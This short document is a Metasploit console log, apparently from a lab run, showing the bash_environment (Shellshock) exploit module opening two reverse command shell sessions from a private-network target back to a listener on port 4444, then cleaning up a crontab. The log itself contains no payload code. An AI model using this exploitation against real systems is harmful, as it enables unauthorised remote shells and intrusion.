 msf exploit(bash_environment) >
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo aZMWwtSpaRNWFeO5;
[*] Writing to socket A
[*] Command: echo RlavVKdjpoczezAo;
[*] Writing to socket A
[*] Writing to socket B
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 3: Escape: not found\r\n"
[*] Reading from socket B
[*] B: "RlavVKdjpoczezAo\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 20 opened (172.16.42.2:4444 -> 172.16.42.33:41652) at 2014-10-01 22:38:52 +0200
[*] Cleaning up crontab
[*] Command shell session 19 opened (172.16.42.2:4444 -> 172.16.42.33:41653) at 2014-10-01 22:38:52 +0200
[*] Cleaning up crontab
msf exploit(bash_environment) >